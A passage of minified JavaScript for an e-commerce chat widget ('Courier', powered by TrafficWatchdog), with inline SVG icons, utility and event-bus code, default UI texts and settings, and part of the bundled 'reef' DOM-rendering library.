11.885 20.768 5.473 37.698 13.664 48.5 23.512a53.025 53.025 0 0 1 4.648 4.777c6.851 8.046 1.201 20.417-9.368 20.417H198.801c-10.568 0-16.219-12.37-9.367-20.417a52.894 52.894 0 0 1 4.648-4.777c10.801-9.849 27.732-18.04 48.5-23.512 5.722-1.508 10.177-6.076 11.294-11.885zm239.307 460.816c0 8.451-6.85 15.301-15.3 15.301H128.934c-8.45 0-15.3-6.85-15.3-15.301V138.057c0-8.45 6.85-15.3 15.3-15.3h16.175a54.858 54.858 0 0 0-1.147 6.468 55.296 55.296 0 0 0 4.75 29.538 55.212 55.212 0 0 0 19.355 22.717c9.08 6.092 19.708 9.311 30.735 9.311h209.214c11.028 0 21.656-3.22 30.735-9.311a55.21 55.21 0 0 0 19.355-22.717 55.295 55.295 0 0 0 4.75-29.538 55.272 55.272 0 0 0-1.147-6.468h16.175c8.45 0 15.3 6.85 15.3 15.3l-.001 410.119z"/><path d="M477.883 606.816h-348.95c-32.334 0-58.64-26.306-58.64-58.641V138.057c0-32.334 26.306-58.64 58.64-58.64h50.676c10.491-6.838 22.81-12.709 36.622-17.454 5.657-14.751 14.677-27.976 26.096-38.255C259.312 8.42 281.004 0 303.409 0s44.098 8.42 61.081 23.709c11.419 10.279 20.439 23.504 26.096 38.255 13.812 4.745 26.132 10.616 36.621 17.454h50.677c32.334 0 58.64 26.306 58.64 58.64v410.119c-.001 32.334-26.307 58.639-58.641 58.639zM128.934 80.417c-31.783 0-57.64 25.857-57.64 57.64v410.119c0 31.783 25.857 57.641 57.64 57.641h348.95c31.782 0 57.64-25.857 57.64-57.641V138.057c0-31.783-25.857-57.64-57.64-57.64H426.91l-.125-.082c-10.503-6.863-22.866-12.751-36.745-17.502l-.222-.076-.083-.219c-5.595-14.691-14.556-27.862-25.915-38.086C347.021 9.329 325.567 1 303.409 1c-22.157 0-43.612 8.329-60.412 23.452-11.358 10.224-20.319 23.395-25.914 38.086l-.083.219-.222.076c-13.878 4.75-26.241 10.639-36.746 17.502l-.125.082h-50.973zm348.949 483.56H128.934c-8.712 0-15.8-7.088-15.8-15.801V138.057c0-8.712 7.088-15.8 15.8-15.8h16.809l-.147.616a54.794 54.794 0 0 0-1.137 6.409 54.794 54.794 0 0 0 4.707 29.27 54.715 54.715 0 0 0 19.18 22.512c8.997 6.036 19.528 9.226 30.457 9.226h209.214c10.929 0 21.46-3.19 30.457-9.226a54.714 54.714 0 0 0 19.18-22.512 54.783 54.783 0 0 0 4.707-29.27 54.72 54.72 0 0 0-1.137-6.409l-.147-.616h16.809c8.712 0 15.8 7.088 15.8 15.8v410.119c-.003 8.713-7.091 15.801-15.803 15.801zm-348.949-440.72c-8.161 0-14.8 6.639-14.8 14.8v410.119c0 8.161 6.639 14.801 14.8 14.801h348.949c8.161 0 14.8-6.64 14.8-14.801l.001-410.119c0-8.161-6.64-14.8-14.8-14.8h-15.545a56.061 56.061 0 0 1 1.015 5.91 55.797 55.797 0 0 1-4.793 29.805 55.712 55.712 0 0 1-19.531 22.923c-9.161 6.147-19.886 9.396-31.014 9.396H198.802c-11.127 0-21.852-3.249-31.013-9.396a55.713 55.713 0 0 1-19.531-22.923 55.785 55.785 0 0 1-4.792-29.804 55.606 55.606 0 0 1 1.014-5.911h-15.546zm279.082 25.194H198.801c-5.067 0-9.532-2.853-11.653-7.444-2.135-4.623-1.405-9.909 1.905-13.796a53.698 53.698 0 0 1 4.692-4.822c10.89-9.929 27.733-18.099 48.71-23.626 5.58-1.471 9.87-5.983 10.93-11.496a59.951 59.951 0 0 1 1.964-7.505c7.315-22.083 26.629-36.92 48.06-36.92s40.744 14.837 48.06 36.92a60.216 60.216 0 0 1 1.964 7.505c1.061 5.514 5.352 10.027 10.931 11.497 20.978 5.528 37.821 13.698 48.71 23.626a53.847 53.847 0 0 1 4.692 4.822c3.31 3.888 4.04 9.174 1.904 13.797-2.122 4.589-6.587 7.442-11.654 7.442zM303.409 43.84c-20.999 0-39.931 14.562-47.11 36.235a58.864 58.864 0 0 0-1.931 7.38c-1.133 5.888-5.709 10.706-11.658 12.274-20.821 5.486-37.52 13.577-48.291 23.398a52.622 52.622 0 0 0-4.604 4.731c-3.055 3.587-3.729 8.464-1.759 12.729 1.956 4.234 6.073 6.864 10.745 6.864h209.215c4.673 0 8.79-2.63 10.745-6.863 1.971-4.264 1.297-9.142-1.758-12.729a52.506 52.506 0 0 0-4.604-4.731c-10.771-9.82-27.469-17.911-48.29-23.398-5.949-1.567-10.525-6.385-11.659-12.274a59 59 0 0 0-1.931-7.38c-7.18-21.675-26.111-36.236-47.11-36.236z"/><path d="M303.409 109.265c11.941 0 21.622-9.68 21.622-21.622 0-2.723-.509-5.326-1.428-7.726-3.109-8.125-10.977-13.896-20.194-13.896s-17.084 5.771-20.195 13.896a21.574 21.574 0 0 0-1.427 7.726c0 11.942 9.68 21.622 21.622 21.622z"/><path d="M303.409 109.765c-12.198 0-22.122-9.924-22.122-22.122 0-2.713.491-5.373 1.46-7.904 3.255-8.504 11.559-14.217 20.662-14.217 9.104 0 17.407 5.713 20.661 14.217a22.002 22.002 0 0 1 1.461 7.904c0 12.198-9.924 22.122-22.122 22.122zm0-43.244c-8.691 0-16.62 5.455-19.728 13.575a21.036 21.036 0 0 0-1.394 7.547c0 11.647 9.475 21.122 21.122 21.122 11.646 0 21.122-9.475 21.122-21.122 0-2.591-.469-5.13-1.395-7.547-3.107-8.119-11.035-13.575-19.727-13.575z"/></svg>\';var link=\'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512" height="512"><path d="m487.6 90.6-66.2-66.2c-9.3-10.5-39.1-24.2-64.6 0L241.7 139.6c-17.8 17.8-17.8 46.8 0 64.6l19.2 19.2-37.6 37.6-19.2-19.2c-8.6-8.6-35.7-25.1-64.6 0L24.4 356.9c-17.8 17.8-17.8 46.8 0 64.6l66.2 66.2c22.7 22.7 52.4 12.1 64.6 0l115.2-115.2c17.8-17.8 17.8-46.8 0-64.6l-19.2-19.2 37.6-37.6 19.2 19.2c27.7 23.8 53.5 11 64.6 0l115.2-115.2c17.6-17.8 17.6-46.7-.2-64.5zm-245 245c2.5 2.5 2.5 6.6 0 9.1L127.4 459.9c-2.5 2.5-6.3 2.9-9.1 0l-66.2-66.2c-2.5-2.5-2.5-6.6 0-9.1l115.2-115.2c3.1-3.1 7.1-2 9.1 0l19.2 19.2-32.5 32.5c-7.7 7.7-7.7 20.1 0 27.7 3.8 3.8 17.3 10.4 27.7 0l32.5-32.5 19.3 19.3zm217.3-208.2L344.7 242.6c-2.5 2.5-6.3 2.9-9.1 0l-19.2-19.2 32.5-32.5c7.7-7.7 7.7-20.1 0-27.7-7.7-7.7-20.1-7.7-27.7 0l-32.5 32.5-19.2-19.2c-2.5-2.5-2.5-6.6 0-9.1L384.6 52.1c3.1-3.1 7.1-2.1 9.1 0l66.2 66.2c2.5 2.5 2.5 6.6 0 9.1z"></path></svg>\';var arrowLeft=\'<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#212121" d="M18.25 23.61a1.332 1.332 0 0 1-1.882 0L5.716 12.959a1.332 1.332 0 0 1 0-1.882L16.368.424a1.332 1.332 0 1 1 1.882 1.882l-9.711 9.711 9.711 9.712a1.332 1.332 0 0 1 0 1.882z"/></svg>\';var arrowRight=\'<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#212121" d="M5.75.39a1.332 1.332 0 0 1 1.882 0l10.652 10.652a1.332 1.332 0 0 1 0 1.882L7.632 23.576a1.332 1.332 0 1 1-1.882-1.882l9.711-9.711L5.75 2.27a1.332 1.332 0 0 1 0-1.882z"/></svg>\';var arrowDown=\'<svg xmlns="http://www.w3.org/2000/svg" width="240" height="240" viewBox="0 0 12 12"><path stroke="#212121" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 1v10m0 0 4-4m-4 4L2 7"/></svg>\';\n\n function arrLastItem(e){return e.length>0?e[e.length-1]:null}function objectForEach(e,t){var c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;Object.keys(e).forEach(function(a){Object.hasOwnProperty.call(e,a)&&t.call(c,e[a],a,e);});}function clone(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(null===e)return null;if(isArray$1(e)){if(t){for(var c=[],a=0,s=e.length;a<s;a++)c.push(clone(e[a],true));return c}return e.slice()}if(isObject$1(e)){if("[object Date]"===Object.prototype.toString.call(e))return new Date(e.getTime());if(t){var o={};return objectForEach(e,function(e,t){o[t]=clone(e,true);}),o}return _objectSpread2({},e)}return e}function mergeDeep(e,t){var c=_objectSpread2({},e);return isObject$1(e)&&isObject$1(t)?Object.keys(t).forEach(function(a){isObject$1(t[a])&&a in e?c[a]=mergeDeep(e[a],t[a]):_extends$1(c,_defineProperty({},a,t[a]));}):c=t,c}function textTemplate(e,t){if(null===e)return e;var c=e;return objectForEach(t,function(e,t){var a=new RegExp("{{".concat(t,"}}"),"g");c=c.replaceAll(a,e);}),c}function objTextTemplate(e,t){return isObject$1(e)?(objectForEach(e,function(c,a){e[a]=objTextTemplate(c,t);}),e):textTemplate(e,t)}function parseSpecialTags(e,t,c){var a=[[/%%info%%/g,\'<span class="\'.concat(t.classes.root,\'__icon">\').concat(t.images.info,"</span>")],[/%%couponCode%(.*?)%%/g,\'\\n <span class="\'.concat(t.classes.chat,"-discount-code ").concat(t.classes.chat,\'-discount-code--inline">\\n <button class="\').concat(t.classes.chat,\'-discount-code-btn" data-courier-tooltip="\').concat(c.texts.clipboardTooltip,\'" data-courier-discount-code="$1">\\n <span class="\').concat(t.classes.chat,\'-discount-code-btn-container">\\n <span class="\').concat(t.classes.chat,\'-discount-code-value">$1</span>\\n <span class="\').concat(t.classes.chat,\'-discount-code-icon">\').concat(clipboard,\'<span class="\').concat(t.classes.chat,\'-discount-code-icon-text">\').concat(c.texts.clipboardButton,"</span></span>\\n </span>\\n </button>\\n </span>")],[/%%productList%(.*?)%productList%%/g,\'\\n <span class="\'.concat(t.classes.chat,\'-products">\\n <ul class="\').concat(t.classes.chat,\'-products-list">\\n $1\\n </ul>\\n </span>\')],[/%%productListItem%([\\s\\S]*?)%%/g,\'\\n <li class="\'.concat(t.classes.chat,\'-products-list-item">\\n <a class="\').concat(t.classes.chat,\'-products-link" href="$var5" rel="nofollow noreferrer">\\n <span class="\').concat(t.classes.chat,\'-products-img-wrapper"><img class="\').concat(t.classes.chat,\'-products-img" src="$var6" width="64" height="64" alt="" /></span>\\n <span class="\').concat(t.classes.chat,\'-products-content">\\n <span class="\').concat(t.classes.chat,\'-products-title">$var1</span>\\n <span class="\').concat(t.classes.chat,\'-products-description">$var2</span>\\n <span class="\').concat(t.classes.chat,\'-products-price">\\n <span class="\').concat(t.classes.chat,\'-products-price-current">$var3</span>\\n <span class="\').concat(t.classes.chat,\'-products-price-old">$var4</span>\\n </span>\\n </span>\\n </a>\\n </li>\'),{nested:true}]],s=e;return a.forEach(function(e){var t,c=_slicedToArray(e,3),a=c[0],o=c[1],r=c[2];s=r&&true===(null!==(t=r.nested)&&void 0!==t&&t)?s.replace(a,function(e,t){var c;if(r&&true===(null!==(c=r.nested)&&void 0!==c&&c)){for(var a=o,s=t.split(","),n=0;n<s.length;n++)a=a.replace("$var".concat(n+1),decodeURIComponent(s[n]));return a}return o}):s.replace(a,o);}),s}function mergeOptions$1(e,t){var c=_objectSpread2(_objectSpread2({},e),t);return Object.hasOwnProperty.call(t,"ids")&&(c.ids=_objectSpread2(_objectSpread2({},e.ids),t.ids)),Object.hasOwnProperty.call(t,"classes")&&(c.classes=_objectSpread2(_objectSpread2({},e.classes),t.classes)),Object.hasOwnProperty.call(t,"breakpoints")&&(c.breakpoints=_objectSpread2(_objectSpread2({},e.breakpoints),t.breakpoints)),Object.hasOwnProperty.call(t,"texts")&&(c.texts=_objectSpread2(_objectSpread2({},e.texts),t.texts)),Object.hasOwnProperty.call(t,"textVars")&&(c.textVars=_objectSpread2(_objectSpread2({},e.textVars),t.textVars)),Object.hasOwnProperty.call(t,"identity")&&(c.identity=_objectSpread2(_objectSpread2({},e.identity),t.identity)),Object.hasOwnProperty.call(t,"poweredBy")&&(c.poweredBy=_objectSpread2(_objectSpread2({},e.poweredBy),t.poweredBy)),Object.hasOwnProperty.call(t,"images")&&(c.images=_objectSpread2(_objectSpread2({},e.images),t.images)),Object.hasOwnProperty.call(t,"messages")&&(c.messages=_objectSpread2(_objectSpread2({},e.messages),t.messages)),Object.hasOwnProperty.call(t,"moduleData")&&(c.moduleData=_objectSpread2(_objectSpread2({},e.moduleData),t.moduleData)),Object.hasOwnProperty.call(t,"state")&&(c.state=_objectSpread2(_objectSpread2({},e.state),t.state)),Object.hasOwnProperty.call(t,"cookies")&&(c.cookies=mergeDeep(e.cookies,t.cookies)),c.textsParsed={},objectForEach(c.texts,function(e,t){c.textsParsed[t]=objTextTemplate(e,c.textVars);}),c}\n\n var EventsBus$1=function(){return _createClass(function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck(this,e),this.events=t,this.hop=t.hasOwnProperty;},[{key:"on",value:function(e,t){var n=this;if(isArray$1(e))for(var r=0;r<e.length;r++)this.on(e[r],t);this.hop.call(this.events,e)||(this.events[e]=[]);var s=this.events[e].push(t)-1;return {remove:function(){delete n.events[e][s];}}}},{key:"off",value:function(e,t){var n=this;if(isArray$1(e))for(var r=0;r<e.length;r++)this.off(e[r],t);this.hop.call(this.events,e)&&(this.events[e].forEach(function(r,s){r===t&&n.events[e].splice(s,1);}),this.events[e].length||delete this.events[e]);}},{key:"emit",value:function(e,t){if(isArray$1(e))for(var n=0;n<e.length;n++)this.emit(e[n],t);this.hop.call(this.events,e)&&this.events[e].forEach(function(e){e(isUndefined$1(t)?null:t);});}},{key:"emitAsync",value:(e=_asyncToGenerator(_regenerator().m(function e(t,n){var r=this;return _regenerator().w(function(e){for(;;)switch(e.n){case 0:if(isArray$1(t)&&t.map(function(){var e=_asyncToGenerator(_regenerator().m(function e(t){return _regenerator().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,r.emitAsync(t,n);case 1:return e.a(2)}},e)}));return function(t){return e.apply(this,arguments)}}()),this.hop.call(this.events,t)){e.n=1;break}return e.a(2);case 1:return e.n=2,Promise.all(this.events[t].map(function(){var e=_asyncToGenerator(_regenerator().m(function e(t){return _regenerator().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,t(isUndefined$1(n)?null:n);case 1:return e.a(2)}},e)}));return function(t){return e.apply(this,arguments)}}()));case 2:return e.a(2)}},e,this)})),function(t,n){return e.apply(this,arguments)})},{key:"destroy",value:function(){this.events={};}}]);var e;}();\n\n function mount$1(t,n,o){var r={};return Object.keys(n).forEach(function(u){isFunction$1(n[u])?r[u]=n[u](t,r,o):warn$1();}),Object.keys(r).forEach(function(t){Object.prototype.hasOwnProperty.call(r,t)&&isFunction$1(r[t].mount)&&r[t].mount();}),r}\n\n function elemContains(e,t){return e&&e.contains(t)}function isScrolledToTheBottom(e){return e&&e.scrollHeight-e.offsetHeight-e.scrollTop<=1}function fallbackCopyTextToClipboard(e){var t=document.createElement("textarea");t.value=e,t.style.top="0",t.style.left="0",t.style.position="fixed",document.body.appendChild(t),t.focus(),t.select();var o=true;try{o=document.execCommand("copy");}catch(e){o=false;}return document.body.removeChild(t),o}function copyTextToClipboard(e){return navigator.clipboard?navigator.clipboard.writeText(e).then(function(){return true},function(){return false}):fallbackCopyTextToClipboard(e)}function isElement(e){return "object"===("undefined"==typeof HTMLElement?"undefined":_typeof$1(HTMLElement))?e instanceof HTMLElement:e&&"object"===_typeof$1(e)&&1===e.nodeType&&"string"==typeof e.nodeName}\n\n var defaults$1 = {breakpoints:{},ids:{dummyRootContainer:"courierDummyRootContainer",dummyRoot:"courierDummyRoot"},classes:{root:"courier",widget:"courier__widget",chat:"courier__chat",popup:"courier__popup"},modifierClasses:{root:[]},useShadowRoot:false,texts:{widgetGreeting:"Hello!",widgetGreetingTitle:"AI helper",widgetName:"",openWidget:"Open widget",hideWidget:"Hide widget",unreadMessages:"Unread messages",close:"Close",options:"Options",chatTitle:"Chat with us!",messagePlaceholder:"Type something...",typing:"User is typing...",sendMessage:"Send message",goToProduct:"Go to product",order:"Order",orderProcessing:"Processing",orderPacked:"Packed",orderInTransit:"In transit",orderDelivered:"Delivered",orderTrackingNumber:"Tracking",totalPrice:"Total",shippingDetails:"Shipping details",tracking:"Tracking",drawerInfo:{heading:"AI chat bot legal note",content:"\\n <p>Please note that any offers or promotions provided by this chatbot are subject to change and may not be available in all stores. It is recommended to verify the specific terms and conditions of any offer with a store associate. Offers provided by this chatbot are not legally binding.</p>\\n "},drawerTabContent:{},privacy:{text:"GDPR and privacy",url:null},popupContent:"",clipboardButton:"Copy",clipboardTooltip:"Click to copy",clipboardCopy:"Copied to clipboard",clickToApplyDiscount:"Click to apply discount code"},textVars:{},identity:{show:true,name:"Company",website:{name:"company.com",url:null},logo:{src:null,alt:"Logo",svg:\'<svg xmlns="http://www.w3.org/2000/svg" width="250" height="250" viewBox="0 0 66.146 66.146"><path fill="#0085fe" fill-rule="evenodd" d="M66.146 33.073a33.073 33.073 0 0 1-33.073 33.073A33.073 33.073 0 0 1 0 33.073 33.073 33.073 0 0 1 33.073 0a33.073 33.073 0 0 1 33.073 33.073Z"/><path fill="#fff" d="M12.84 46.514c1.472-.024 2.951.048 4.418-.038.747-.395.85-1.356 1.256-2.04.387-.957.931-2.127 2.158-2.07 3.97.012 7.94-.027 11.91.019 1.431.2 1.672 1.772 2.249 2.833.247.661.64 1.473 1.495 1.296 1.343-.025 2.695.049 4.033-.038.393-.5-.285-1.124-.423-1.667l-12.83-27.97c-.631-.952-1.434.115-1.604.822l-13 28.345a.333.333 0 0 0 .339.508zm9.314-9.99c1.333-2.838 2.615-5.7 3.98-8.52.67-.814 1.033.63 1.3 1.119 1.155 2.55 2.365 5.077 3.484 7.642.244 1.065-1.087.843-1.75.859-2.181-.013-4.364.025-6.544-.02-.557-.034-.722-.653-.47-1.08zM45.437 17.43v28.533c.049.768.935.503 1.453.55 1.1-.023 2.21.05 3.306-.038.523-.32.254-1.019.321-1.534v-27.51c-.048-.767-.934-.503-1.452-.55-1.101.023-2.21-.05-3.306.038-.212.07-.332.3-.322.512z"/></svg>\'},logoMini:{src:null,alt:"Logo",svg:null}},poweredBy:{show:true,text:"Powered by TrafficWatchdog",img:{src:null,alt:"TrafficWatchdog"},url:"https://trafficwatchdog.pl/"},images:{widget:\'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><path d="M9.8203 0C4.4257 0 0 4.4277 0 9.8223l1.7e-7 31.511c3e-8 5.3946 4.4258 9.8203 9.8203 9.8203h22.207l-.17969-10.353-21.848.020371v-30.822h44l.000001 30.822h-12.02l-9.9531 10.332-.027344 12.846 11.93-12.846h10.25c5.3946 0 9.8203-4.4258 9.8203-9.8203v-31.511c0-5.3946-4.4258-9.8223-9.8203-9.8223z"/></svg>\',closeBtn:\'<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.32258" d="M22.83871 1.16129 1.16129 22.83871m.0000155-21.67742L22.83871 22.83871"/></svg>\',options:\'<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g><circle cx="12" cy="2.0000005" r="2"/><circle cx="12" cy="22" r="2"/><circle cx="12" cy="12" r="2"/></g></svg>\',sendMsg:\'<svg xmlns="http://www.w3.org/2000/svg" width="240" height="240" viewBox="0 0 12 12"><path stroke="#212121" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 11V1m0 0 4 4M6 1 2 5"/></svg>\',info:\'<svg xmlns="http://www.w3.org/2000/svg" width="800" height="800" class="icon" viewBox="0 0 1024 1024"><path fill="#2196F3" d="M64 512a448 448 0 1 0 896 0 448 448 0 1 0-896 0Z"/><path fill="#FFF" d="M469.333 469.333h85.334V704h-85.334zM458.667 352a53.333 53.333 0 1 0 106.666 0 53.333 53.333 0 1 0-106.666 0Z"/></svg>\'},messages:{},moduleData:{},state:{widgetActiveAtStart:true,showHideBtn:true,widgetEnableMinimalization:true,widgetMinimalizeOnChatOpen:true,hideBtnActiveAtStart:false,widgetMinimalizedAtStart:false,showWidgetUnreadMessages:true,online:true,showOptionsButton:false,showMessageBox:false,messageBoxEnabled:true,customSendMessage:false,showTimestamp:true,carouselPeek:50,showDiscountPercentage:true,clipboardCopyMsgDuration:2500,maxMessageLength:300,widgetStyle:"simple"},cookies:{saveConversation:{nameSuffix:"",active:true,duration:24},minimalizeWidget:{nameSuffix:"",active:true,duration:24},hideWidget:{nameSuffix:"",active:true,duration:24},unreadMessages:{nameSuffix:"",active:true,duration:24}}};\n\n var Courier$1=function(){return _createClass(function t(e){var s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,t),this._eventsBus=new EventsBus$1,this.disabled=false,this.settings=mergeOptions$1(defaults$1,s),this.rootElement=e||document.body;},[{key:"settings",get:function(){return this._settings},set:function(t){isObject$1(t)?this._settings=t:warn$1();}},{key:"disabled",get:function(){return this._disabled},set:function(t){this._disabled=!!t;}},{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this._eventsBus.emit("mount.before"),this.settings.useShadowRoot&&this.mountShadowRoot(),this.mountComponents(t),this._eventsBus.emit("mount.after"),this}},{key:"mountShadowRoot",value:function(){if(document.head.createShadowRoot||document.head.attachShadow){if(isElement(this.rootElement)){var t=document.createElement("div");t.setAttribute("id",this.settings.ids.dummyRootContainer),this.dummyRootContainer=t,this.shadowRoot=t.attachShadow({mode:"open"});}else this.shadowRoot=this.rootElement;this._eventsBus.emit("mount.shadowRootAppended");var e=document.createElement("div");e.setAttribute("id",this.settings.ids.dummyRoot),this.rootElement=e,this.shadowRoot.appendChild(e),this.dummyRootContainer&&document.body.appendChild(this.dummyRootContainer);}}},{key:"mountComponents",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};isObject$1(t)?this._components=mount$1(this,t,this._eventsBus):warn$1();}},{key:"mutate",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return isArray$1(t)?this._transformers=t:warn$1(),this}},{key:"update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.settings=mergeOptions$1(this.settings,t),this._eventsBus.emit("update"),this}},{key:"destroy",value:function(){return this._eventsBus.emit("destroy"),this._eventsBus.emit("destroy:after"),this._eventsBus.destroy(),this.rootElement.querySelector(".".concat(this.settings.classes.root)).remove(),this.dummyRootContainer&&this.dummyRootContainer.remove(),this}},{key:"disable",value:function(){return this.disabled=true,this}},{key:"enable",value:function(){return this.disabled=false,this}},{key:"on",value:function(t,e){return this._eventsBus.on(t,e),this}}])}();\n\n /*! reef v13.0.2 | (c) 2023 Chris Ferdinandi | MIT License | http://github.com/cferdinandi/reef */function emit(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=new CustomEvent("reef:".concat(e),{bubbles:true,cancelable:true,detail:t});return r.dispatchEvent(n)}function getElem(e){return "string"==typeof e?document.querySelector(e):e}function getType(e){return Object.prototype.toString.call(e).slice(8,-1).toLowerCase()}function handler(e,t){var r="signal"+(e?"-".concat(e):"");return {get:function(t,r){return "_isSignal"===r||(["object","array"].includes(getType(t[r]))&&!t[r]._isSignal&&(t[r]=new Proxy(t[r],handler(e))),t[r])},set:function(e,t,n){return e[t]===n||(e[t]=n,emit(r,{prop:t,value:n,action:"set"})),true},deleteProperty:function(e,t){return delete e[t],emit(r,{prop:t,value:e[t],action:"delete"}),true}}}function signal(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e=["array","object"].includes(getType(e))?e:{value:e},new Proxy(e,handler(t))}_createClass(function e(t,r){var n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";_classCallCheck(this,e);var o="signal"+(i?"-".concat(i):"");Object.defineProperties(this,{value:{get:function(){return structuredClone(t)},set:function(){return true}}});var a=function(e){if("function"!=typeof r[e])return 1;n[e]=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];r[e].apply(r,[t].concat(i)),emit(o,t);};};for(var s in r)a(s);});var formFields=["input","option","textarea"],formAtts=["value","checked","selected"],formAttsNoVal=["checked","selected"];function stringToHTML(e){var t=(new DOMParser).parseFromString("<body><template>".concat(e,"</template></body>"),"text/html");return t.body?t.body.firstElementChild.content:document.createElement("body")}function isFalsy(e){return ["false","null","undefined","0","-0","NaN","0n","-0n"].includes(e)}function listen(e,t,r,n){if(t.startsWith("on")&&n&&!e[t]){var i=n[r.split("(")[0]];i&&(e[t]=i);}}function skipAttribute(e,t){var r=t.replace(/\\s+/g,"").toLowerCase();return !(!["src","href","xlink:href"].includes(e)||!r.includes("javascript:")&&!r.includes("data:text/html"))||(!!(e.startsWith("on")||e.startsWith("@on")||e.startsWith("#on"))||void 0)}function addAttribute(e,t,r,n){listen(e,t,r,n),skipAttribute(t,r)||(formAtts.includes(t)&&(e[t]="value"===t?r:" "),e.setAttribute(t,r));}function removeAttribute(e,t){formAtts.includes(t)&&(e[t]=""),e.removeAttribute(t);}function diffAttributes(e,t,r){if(1===e.nodeType){var n,i=e.attributes,o=t.attributes,a=_createForOfIteratorHelper(i);try{for(a.s();!(n=a.n()).done;){var s=n.value,l=s.name,c=s.value;if(!l.startsWith("#")&&(!formAtts.includes(l)||!formFields.includes(e.tagName.toLowerCase()))){var u=l.startsWith("@")?l.slice(1):l;formAttsNoVal.includes(u)&&isFalsy(c)?removeAttribute(t,u):addAttribute(t,u,c,r);}}}catch(e){a.e(e);}finally{a.f();}var d,f=_createForOfIteratorHelper(o);try{for(f.s();!(d=f.n()).done;){var v=d.value,h=v.name;v.value;i[h]||(formAtts.includes(h)&&formFields.includes(t.tagName.toLowerCase())||removeAttribute(t,h));}}catch(e){f.e(e);}finally{f.f();}}}function addDefaultAtts(e,t){if(1===e.nodeType){var r,n=_createForOfIteratorHelper(e.attributes);try{for(n.s();!(r=n.n()).done;){var i=r.value,o=i.name,a=i.value;if(skipAttribute(o,a))removeAttribute(e,o),listen(e,o,a,t);else if(o.startsWith("@")||o.startsWith("#")){var s=o.slice(1);removeAttribute(e,o),formAttsNoVal.includes(s)&&isFalsy(a)||addAttribute(e,s,a,t);}}}catch(e){n.e(e);}finally{n.f();}if(e.childNodes){var l,c=_createForOfIteratorHelper(e.childNodes);try{for(c.s();!(l=c.n()).done;){addDefaultAtts(l.value,t);}}catch(e){c.e(e);}finally{c.f();}}}}function getNodeContent(e){return e.childNodes&&e.childNodes.length?null:e.textContent}function isDifferentNode(e,t){return "number"==typeof e.nodeType&&e.nodeType!==t.nodeType||"string"==typeof e.tagName&&e.tagName!==t.tagName||"string"==typeof e.id&&!!e.id&&e.id!==t.id||"getAttribute"in e&&"getAttribute"in t&&e.getAttribute("key")!==t.getAttribute("key")||"string"==typeof e.src&&!!e.src&&e.src!==t.src}function aheadInTree(e,t){if(1===e.nodeType){var r=e.getAttribute("id"),n=e.getAttribute("key");if(r&&n){var i=r?"#".concat(r):\'[key="\'.concat(n,\'"]\');return t.querySelector(":scope > ".concat(i))}}}function trimExtraNodes(e,t){var r=e.length-t.length;if(!(r<1))for(;r>0;r--)e[e.length-1].remove();}function removeScripts(e){var t,r=e.querySelectorAll("script"),n=_createForOfIteratorHelper(r);try{for(n.s();!(t=n.n()).done;){t.value.remove();}}catch(e){n.e(e);}finally{n.f();}}function diff(e,t,r){var n=e.childNodes,i=t.childNodes;removeScripts(e)||(n.forEach(function(e,o){if(!i[o]){var a=e.cloneNode(true);return addDefaultAtts(a,r),void t.append(a)}if(isDifferentNode(e,i[o])){var s=aheadInTree(e,t);if(!s){var l=e.cloneNode(true);return addDefaultAtts(l,r),void i[o].before(l)}i[o].before(s);}if(!(n[o]&&"hasAttribute"in n[o]&&n[o].hasAttribute("reef-ignore")||(diffAttributes(e,i[o],r),e.nodeName.includes("-")))){var c=getNodeContent(e);if(c&&c!==getNodeContent(i[o])&&(i[o].textContent=c),e.childNodes.length||!i[o].childNodes.length){if(!i[o].childNodes.length&&e.childNodes.length){var u=document.createDocumentFragment();return diff(e,u,r),void i[o].appendChild(u)}e.childNodes.length&&diff(e,i[o],r);}else i[o].innerHTML="";}}),trimExtraNodes(i,n));}function _render(e,t,r){var n=getElem(e),i=stringToHTML(t);emit("before-render",null,n)&&(diff(i,n,r),emit("render",null,n));}function createHandler(e){return function(t){e.render();}}var Component=function(){return _createClass(function e(t,r,n){_classCallCheck(this,e),this.elem=t,this.template=r,this.signals=n.signals?n.signals.map(function(e){return "reef:signal-".concat(e)}):["reef:signal"],this.events=n.events,this.handler=createHandler(this),this.debounce=null,this.start();},[{key:"start",value:function(){var e,t=_createForOfIteratorHelper(this.signals);try{for(t.s();!(e=t.n()).done;){var r=e.value;document.addEventListener(r,this.handler);}}catch(e){t.e(e);}finally{t.f();}this.render(),emit("start",null,getElem(this.elem));}},{key:"stop",value:function(){var e,t=_createForOfIteratorHelper(this.signals);try{for(t.s();!(e=t.n()).done;){var r=e.value;document.removeEventListener(r,this.handler);}}catch(e){t.e(e);}finally{t.f();}emit("stop",null,getElem(this.elem));}},{key:"render",value:function(){var e=this;e.debounce&&window.cancelAnimationFrame(e.debounce),e.debounce=window.requestAnimationFrame(function(){_render(e.elem,e.template(),e.events);});}}])}();function component(e,t){return new Component(e,t,arguments.length>2&&void 